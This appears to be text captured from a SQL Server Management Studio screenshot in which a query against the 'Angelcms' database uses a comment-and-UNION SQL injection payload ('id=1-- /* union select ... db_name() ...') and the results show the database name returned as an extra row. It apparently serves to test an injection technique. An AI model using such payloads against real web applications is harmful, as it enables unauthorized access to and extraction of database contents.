 SQLQuery6.sql - 1...ministrator (65))* SQLQuery5.sql - 1...ministrator (64))*
select * from dbo.Age_channel where id=1-- /*
union select null,null,null,db_name(),null,null,null,null,null from [Angelcms].[dbo]
100 %
结果 消息
id category_id name title is_albums is_attach is_group_p... page_size sort_id
1 1 1 news 新闻资讯 0 0 0 12 99
2 NULL NULL NULL Angelcms NULL NULL NULL NULL NULL
查询已成功执行。 12SERVER4 (11.0 RTM) 12SERVER4\Administrato... Angelcms 00:00:00 2 行